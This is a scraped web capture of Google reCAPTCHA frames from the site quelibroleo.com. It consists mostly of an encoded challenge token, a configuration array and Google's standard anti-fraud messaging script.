opIwrLDtR0fwpHDmcOQw7TCshtcPWt6HMOXZsK5RcOpdMKRTToXwot3wo4mwp55Jg/DlAotJsKDJcOZw7EpwqfDkMKASUnCpWV/w4JdwrrCn1R0wqlkwq5fHGrDllI7Khthwo3DpsKcScKLYArDlsONwpo6w6bDhsOIcsO6w6lhwqUMLXRPwo53Sg/CqBvCh3jDqnbDnGbDhnBkwqfClj/Cr8KCw6LCtDfDtcOgawd3wrZHw44ow4/[base64]/DrsKnwpHDuVpDw4/DoxNQNMKWw4vCjXEvGMOMajfCqcKxw6vDgcOkBsKTJsKcwp/[base64]/CsMOMHX5Xw4tKw7fDp8OPw6ZoGB/Cg8KfHQlbFEEZcMOuw6hewqR6cyhKw6R0wrnCgsOzw5zDoMOawrlMe8Klw6lMw5zDm8Odw6BZZsOLQQvDhsOtwqF/BsKnw63CrMO6e8K2w6BWw4pNw7BswpnDj8Kkwr4kw4/[base64]/DtMOLw6E/w4xtIGPCj25nwrTCsGBiHWPDl8ONw5HDmTJ/XsKgw4Zdw7HDhMKGwoPDlMKWJ8KywrBJecOtX8KaRsO7EUwxwpfCu8KvFcK/[base64]/Dj8KKw6PCmnoiAFtRXsOJAcOyJcO3w4bDtilRwqnClcOwdWkAdcOkH8KcwqnDpcO2HjLDh8K6w4Qcw7AufSbDisKTYyDDukl/w4HCg8KefMKnwovCvWQew4TDr8KXB8OJJMO/wpA2dVrCnAwtckZFw4LCjisaf8Kzw43CgQvDlcOZwqoULSjCnlrCr8OnwrhxCmFWwocITmbDuizCscO6YCYfwoTCvBEidX8FdEMcZTnDgwRJw48Zw7VFCMK4w5hpTcOCesKFwqd6w7YLcA1Aw4DDs0Nuw6dcL8Omw78WwqnDnFrCvRwIV8OMw5hAwpJOQsO9wo/DqizDkSjDgcKQw63DmSlTXxhlwqfCrTM0w6rCpzvCr3nCsXUBwohdZcKMw7g9wrcEw7ImPsO+w43Ch8OUw50dTljChMKvJzEEXMK2dcO+dwrDsMObdMK9Nj8sIsKcYDnClcOEw57CgMOuJA3CicOQw67DkMOpAVU1w7DCrWnCljECw50KW8Kyw6UAw6AARMKqw5HCng/[base64]/[base64]/ClcOLG8OyUMOoXX1Pw61tw57CukPDncOIBcO9wqN+w7XDhj1gNzjDqCrCvD9JwqHDgC0jNzTDuMKHQxJXw6dmRMKHIlnCmxZQFcOnw79Qw6zDu8KxZDvDjcKywrRVMsODXnLCoR1YwrxQw5x5KVsCwpDCgcOSw7oGLl1wKA/CgcKeAcKVXsKgw7EvA3okw5M5wqvCtU0WwrfDtsKGMMKNP8KXMMKFYEHCmmlcTnLDucO1wpZqB8K9w4PDi8KgYl3CryTDlcOqHMK+w4ohw4fCrsOBwqPCgsKSXcOxw6jCv0k7DMOMwo/CscO9HnXDom8JHcOgJ0xmw6DDgcOMGXrDh2g7c8Ojwr9VQGdwdijDrMK+w7N5UcOka1/CiTnDp8K9w6FYwqoMwoHDoEjDjWE5wp/[base64]/[base64]/Dvi0LB30yw7LCtlDCmsKDXcO4wrFZDsKqO8Oiwp3CgkBoSHdvKcK9w68mw6NtwrZMw7vDmRzCoMOnw6A1w7DCo0YSwoo7ccOSZ0jCocK9w6/CmQPDgMK5w7zCuAcmwrZpwopMwqF7w7UBNcOeBGfDj0fCpMKVL1DCtMKVwoHCg8OxMyFtw7zDhTpyWA/DvTTDv0oPw5ltwpTDucOzBHNmwrQIfMKiHRHCqVROasKnwo3DiS3CpcKUw4sAfyfCnlh7MXfCt0Z6w4zDhEtkw5bDlsKbfVbDhsO1w53Dv2JbTUxkw4FPaTjCh3Jvw5fDssKTwrnCkx/CtsOFMEvCjXHCinVANQQYw5wgXMOvBsKFw5HDlSPDtEHDtH9WWnZBwrsKU8Kkwrc0w5J8Wg5YLcOXJnrCh8KVdWUqwrPCh3vCuEXDozLCrUokQGY5wqZBw7/CmyPCgTnDqcK2wrs2wq/DlEgyT1NOwqfCmCATEBk3QwfClcOWw5UWwrMnw54LM8KNOcKTw6srwrEaf1LDtMOww4hlw7DDhDIywr0wYMKuw4bDsMKFfMOnOVXDuMKrw7XDnid/f0MfwrcTPcK8H8K+Wz/Cn8OnwrnDjMOhKMKnN3g6IhQbwp/Ci34Gw4nDnQLDgVtrwr7DlcOmw5XDkXHDrcODGVMmLcKxwqLDqFhOwr3DlMOywojDmsK0Px3Cq2xqBSQbdCLChFrCv3bDiHoAwrNVw4jDmcOnSmkfw4jDmcO7wqE/G33Dm8K7TMOCcMOzA8Kbwp96BGUTw41iw4HDrW3Dm8KFXMKkw6bDqsKSw7PDjywgd0hbw5pDL8Kxw6UsYgnDgxXCicOJw7vDvcKlw7/CusKhO1nDs8Kyw7nCsFfCp8OOKGzCv8OAwo3DrU7CiT5Lwo8Bw6LDscOUXFgfKHXCvsKNwqDCscKeeMOWcMO/AMKYdcKDFsOrc13CsFBoGcKKw5vDmsKgw77Cs1ozC8OIwoTDscOzfUEHwq/CnsKnLlbDoH0td3HCsH8LMsOhTD3DrhQBUmfCpsK2WizCvXgTwrEpHcOtYsKXw4DDvsOVwrJ2wrDCmx7CpMK9wo/[base64]/Chj7DicORwp/DlcONdix5woTCicO3DMOew5/DskzCg3vCi8OOw5PDiMKWa0bDiEvDgXbDtcKhHcOXQUpcSwUZwpTCgChBw6TCrcOQSMOHw7/Dn0ZKw6dRccKZwqglPSoQMCzCplnDhUN2HsOOw6h5bsOrwoA1Ux/CknJWw5XDpcKVesK8T8OKI8OlwqfDmsK7wr53w4N+PMO2K0rDo05Cw4XDjwnCthNVw4oqJsOTwrQ/[base64]/Cj8Ovw6PDnF1Qw5w1w5nCsMOAw61ocX3CnMKDS8OUw5MzwrXCu8KdPMOsAS5Kw7IIKV8gwprDsEjDvz/CscKww6Y4EXnDtMKOJsOnwqBrBH3Dp8KrP8Kow4XCsMOXRcKdBB8hSsOiBBMXw7XCi8KRE8O1w4YAPMOwO2IrbHh6wrhMQcKaw6LCjEbCnibDunwOwqDCk8OFw4XCiMOSRMKsaz4OwroXwok5YcKOw4lHAC5Mw5VxY3c/IMOOw4/Ck8OhdsOowqfDhybDuB7CkA7CiB9OdsKIw707wpQ3w5gpwqxMwonCpz3Dqn5zPQ9hazjCnsOnHcONQ1HCqsOww7BSIFozNsOxwoYVNlsqwqEEY8K2wp01LyHCnnPCncKxw4doS8KhP8Oxwq/[base64]/wqPCg8Kqdjhtwqg3wqcVw7BVTkw2wqwywpfCuSzDn8KnOkswIcOPOzkIwqYKVUQMVw4ech0lEMK6ScOIWcOxCAfCtCDDr2pPw7UhRQM5wp7DrsKXw7HDjMKqKkjDvkZZwptqwp9WbcKjC0fDmE9wdMO+OMKlw6jDnsKIV2thNMOHEGF7w4/CrHMpJHtfaRNROEdoK8OldcKLwrcxMsOMUMO8GsKvXsOOIMOBNsKDaMOew4kswqNDeMOzw4VAaAIQAlRhPcKVPDpICXZywoLDiMK9wpVow5FHwpQwwo9ZaAlnel7DisKCw6Yxf2PDtMOTdsKkw6zDu8OSXMKwbjDDvn7CjAsHwq7CnsOZWA/CoMKPZsOYwqJ1w6jDkgsIwqoQCm0OwrzDimDCtMOLM8OYw4/DkcOhw4fCs1nDrcKPVcO+wpYcwofDs8K9w7TCtMKsVcKifXtREcKwDyDDjEvDucK9CcKNwo/[base64]/DnsOFw6gVfS7CgsO3wpjDty0JSzY+wq/CjmIVw5TDnVfDmsKEwowOfjzCm8K2fQ7DvMOfQE7ClQ/CgHhwfsKnw6/CpcKywocMB8Kcd8KHwp0Dw6jCiElLT8O0DMOrRD8vw6LDpnRRwq5rBsKDV8OjF1fDr3UhDMOBw7LCmRzCnsOhaMO5dncJI30Jw6xVdB/DqWI9wobDiHrCm0xVFHDDmSPDm8Ohw6xjw4PDpsKaE8OVbQ5vc8ONwooHG0nCiMKzFMKqwq3CuQwPE8Okw7AuTcKMw75cXjtrwrldw5fDgmhPf8OEw73DgMO7B8KIw5s/[base64]/CtysVaQciC8K2SkHClsOaw4LDlsKZZQLDpRh3S8Kyw559BFbCucKEwqhvCnc2SsORw47DszjDi8OTw6IpVhrCn3drw61LwpgeBMOwdCDDkF3DjsOLwpUVw6J3IDzDt8KGZ0/DscOrw5DDj8O9ZzM+UMKwwqzClWssUhViw5AQXHbDoHnDnwICdsK5wqA9w5HDvFbDmlHCo3/DtVvCjwHDhcKWe8KwQQEww4A9GR59w4QIw4g3I8K3KTckZXsBJDoXwqnCnGvDlg/CvsOdw6ARwrYow6/DjMK6w4ZuFcOzwo/DusKVPSTCn3DDosK0wqUCwrEPw5w5G1rCrEh3w4UMSTXCmcObPsOEdUnCr2IZHsOPwqkQMT5cE8Obw6jCtCQqwqjDnsKGw5XCnMOCHARDXsKSwr7DoMOMXi/Ci8O7w6nCmwrCtsO8wqbCo8KIwphRLSzCosOFWcO4a2HCh8KHwqjDlTcsw4fClEkBwr3DsBl0wrTCr8KJwoFbw7oXwoDDlsKeWMOLw4LDtW1Jw683wq1ew6rDqMKFw7Ekw6xxKsOYJwTDnF/Dv8OBw6sKwrsuwrg8wokhcTkGBcK/ScKUwrkqMUXDrzDDl8OTbSM1EMKQKkZ6woEBw4LDlcKgw6HCu8KuFsKhV8OLTVrDgsK1JcKMw47ChcO6J8OuwqfClXrComrCpybDizURB8KWA8K/WwDDhsKjAlEDwobCkWXCk0MywpzCv8Khw6Y7w67ChsOgHsOPH8OGKcOCwp8sOj/Ch0B4fkTCkMOedDk2XMKCw4E/wo07RcOkw4AUw7h0w6EQUMO0ZMO/w6Z7aHVQw4gwwoHDqcOUYMO6civCusOXwoVEw77Di8KiZcO8w6XDnsOEwpgNw6HCrcO7OkvDl20jw7DDhsOGf049csOcA17DksKHw6JWw63DisORwroMwrnCvlsJw6hywpQfwqwYTg7Ck0PCvUzDl0rCs8O3N0rDslZcZsK4eRXCu8Oww4w/ExlkX3dgHMORw7LCncOkMGrDhz4LCFEUYmDCmT5UGAY/WRckUcKNPGHDhsOsMsKFwpnDl8KuUkQkVxbCk8OGP8KKw73Dsl3DkGjDl8OzwojCuA9WCMKZwprCgA/DhWrCqMKRwoPDn8OJY2koNV7DjQYwK3sHNcOPwp/DqG9TNhV2ZzLDvsKhVsO3csOoDcKmJ8ONwoZBKFTDhMOkH1LDk8K+w643H8Oew6JnwqjCl0lAwrXDqk4wGcOvdMOYRcOLR2nCoH7DphVMwqHDvBrCsWItX3rDtcKsEcOgWjXCpklCMcKWwp18cVrCo3YIw6cXw7zDnsOHwr11HnnCuUDDvj0Zw5/CkTgAwpjCmGFUwrHDjlwjw7nDnwABwr1Uw4Euw6NNw7Apw6InKcKXwrLDpWnDpcO6JMKTaMKYwqbDkBB1TwwiecKAw5bCosOoAsKCwqlzw4M6cBsZwo/[base64]/DgWzDmSx/[base64]/DolLCrX8Ywps4w6zCrsOOC8KJLA/[base64]/DvjjCkUNOVjkjw7HCtcOjYV3DtHZZCzJddcOkwo3DnFRnw4Uiw7Yuw4Quwr3CqcKREAbDv8Kkwr8nwrbDvksFw51QQFILS0/[base64]/RELChsO/ch/DlcKPL8KzV0Eha3xew7MtWWAFX8Oae8K9w5bCi8KNw5QldsKXH8KuTmFiEMKgwo/DrF/CigLDrVnCvileMsKNJcObw4Z/wo4Xw6hnYz7DhsK6Kg/DpcKRKcKrw59swrtBPcKIwobDrMOmwo/[base64]/Cq2tTXEpyXsKrw6oYbFAsOsODRA3DnsKNKUTCrMOBPsObO1LDp8K0w6M8McOBw7Uswq7Csmo2w57DpVDDsG3CpcKbw6HDmyBGMMO8w49SKz7CicKqLFM1w5czFsO/[base64]/DuxxNwqTDpsOxNQJwwqwZMH3CusKyw7TCpxXCuxzDph/DrcOYwodzwqMiw63Dqi3CocOSeMKdwoEtZ3Z+w5AUwrt1bFpOPMK7w4RGwqrDhAQRwqXCjyTCs0PCpElFwoXCt8K6w6vCowY8wpJpw5dvFMOIwqjCjMOEwoHCh8KJWngrwpHClMKndQfDrMOgw4QMw7/DvsKVw49QLULDlsKPDTnChsKJwqp+W0t0wqZRY8Ohw5rDj8KPMWAawrw3VMOBwqxtIy5tw6hHThDDp8K3Q1LDvTIwLsOmwo7ChMOsw5rDpcOWw6Baw7vDpMKawrZOw7zDkcOuw53Cu8OWfjgEw5nCksORwpPDni4/Fx9Iw7PDusOXBl/DkWfCusOcWHfDs8OZU8OFwqPDk8OTw5DCr8KUwo1lw70Owqpewp/Du1LCimbDnXnDrMKxw7/[base64]/Dg8K+LEphIF9LKMOSwrLDu2fDusOYwpfDnSLDj8O0bQXDoSJ0w7tvwqFjwq3CgMKywrlTKsKYRwvCrAfCqg3CuiPDvllkw4XDqcOVIRIUwrAccsOrw5MZV8OBbV5VdsKrBcO/TsO1wqbCrmLCqFgRCcOtC0zCpMKfwoDDhGp7wpFVEMO5YMOKw7zDjxZEw4/Dui1/w4TDtcOhw7HDusKjwrjCpQjClzFJw7bDjgfCm8KdZV45w6TCs8KNMFjDqsKfw4dDUXTDnXrCusKcwq/Cmw0qwozCtADClMO8w5EIwpZHw7HDjBshFsK4w73DgmcmN8Oea8K2BAPDhMKsah/[base64]/[base64]/DjMKEwoNncMK2HXgfwoQQw6c+KyDDrzRAw5MjwpRGw5fCoFDCoXBGwojDkQY4E3fCq3FCwozCrE3DgkPDoMKsfkQow6bCpF3DoT/DoMKOw7fCoMKUw5ZFwoB6NTzDqm9JwqbCosOpKMKuwrDCgsKJwp4KJsOKPsKMwpBow71/WwMhby3DsMOjworDpT3CkTzDr1nDkHcBBF8YSxvCmMKNUG8pw4bCscKgwohbJMOiwqxVUCHCo0E1wo3Cn8OMw6fCvFcPeyDChXBdwp0RNcOewrHCkyvDt8OCwrctwoI+w5k0w7okwr3DnMO9w5vCrsKfHsO7w4wSw6vCqBldesOhXMOSw7rDpsO/w5rDlMKpa8OEw7jCuXBdwqRiwpVSYR7DslrDqhhjeyo5w5VeGsO7GMKEw4xlDcKiIMOTXCQdwq7CocKcw6nDq0PDuE3DpX5HwrFhwqlTwrzCrQh5woPCtDodIcKjwoREwpTDusKdw6M+wq4sJcOofFXDgnRTAcOZJwcSw5/CusOlOMKPAnQhwqpoesK8csOFw7Vaw6HCtMO2CjJOwq03wo/CmiLCocKmTsK2ExXDvcObwr8Nw5Y6w5PCi0bDmGIpw4NCcn3DoT0DD8O2wqfDsU4Xw7XCu8O1e28rw4DCosOmwpnDksO+cEd+wp0vwqrCsSAdaQ7DgT/Cn8OEwqTCnCVQBcKhCcOXw4LDo1XCs3rCicKhOlonw4NmUU/[base64]/NsKmw5Inw7BNw7nDiMKsw5tRwonCtsODw6jCv2x5TSvCosKXwrTDiUVuw4dUwoDCl0UmwpjCv1XCuMK6w65nw6DDgsOuwr8UX8O7BcO3wqDDisKrwrZnbiMWw4ZhwrjCin/[base64]/ChcO7w7TChsKjwrbDk3ISwr/ClmjCvcKwwo8eaifDpcOpwobCj8K0wrp/wqnDqj8pU3/CmBTCpgwdYGTDhAYfwpfDoSYKHMOCGU1jQMKtwr/[base64]/wrHDiMOWD0zDrVgxw5bDoVsFT8KHS3pjw5TCk8Ksw5PDl8KIP17CvRsHOsO6KcKeMsOHw6pMQTDCusO8wqXDosOjwrrClcKOw5skE8KkwpXDssO1fBDCvMKIccOxwrZ6wp3CnMKwwoFRCsOcU8KKwq0Iwo/[base64]/Dl8K9w4gMDyzCkcKPYsKNQErCgWXCgcKsajA9ASLCsMODwq0EwoJRMcKVdsKJw7nDgsOTYAFrw6RxNsOuG8K1w5fCpjsbOsKjwoMwElkMV8ORw77CjjTDvMOEw5jCsMKWwq/CrcK/JsKiRzVdfmHDq8KDw5EsPcKFw4DChWHChcOmw7XClcKAw4bDssKkw7TDtMKpw5IOw7hCw6jClMK7ZSfDu8KyC21+w7ENXiADwqLCnEnCkG7ClMOkw4VqHX7Cui1ow7LCj1/DusKPX8KNYcKgahDCg8Kae3XDmhQXWMK0F8OZw7o6w6NvES5fwrdBw60vZ8O3F8O2wq9bScOqw6PCmcO+AStjwr1ywrLDknB/[base64]/DiWQEw5RwAjwaw4nCscOVw5/CgWR3L8OYwqjDkcKsZ8KLP8OvRh05w7sWw5PCqMOnwpXCu8OqJcOlwrhkwqcPXsO8wpvCi3VOY8OdFsOJwpBhKHnDgVfDoVzDhVLDiMKVw7F6w4/[base64]/CpsOXw5VpJV/CqWAdwqZXwqFVGsKTbcO+wo0iw54Uw5sMwplqXVXDrjTCqwDDoFdew57DsMOzbcOXw4/Du8Kzw6PDqcOEwp7DjsOrw6bDrcOuTndcLRMtwpnCng9FQMKCJMOTM8Kdwp4Iwq3DoyVlwqgMwpsOwptvZnEsw5YIcmkyGcKAOsOZOXZpw5nCt8OGw6zDjk0KNsODAQnCiMOmTsKfZE/[base64]/wrvDiE3Dh8KqMsKiYcKhI8O4wqUOwpkLWj8dFGprwp0Kw5RHw6IfSCHDj8KkV8OPw4t6wqXDiMKiw6DCilEXw7/[base64]\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ePFTuWqpQ9MFeoXHUWcmWxJ0wVUZhhh2sun7i+aHKVs\\u003d\x22,1,0,null,1,1768783714865,0,0,[10,113,137,161,209],null,[252,196,118,123],\x22RC-PmnOb-AZIl_LAw\x22,null,null,null,null,null,\x220dAFcWeA6hVEi_B5hihP5jzZ41uPIrQhnm9je_tXN5-l7NK273bSomtm5KHuDCcgTi4EefTSujEljVmNMSJDYJlGUixvO_7LVhwg\x22,1768866515164]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S3MtVOfkiZFoOg2aIDIweA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768780120092');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>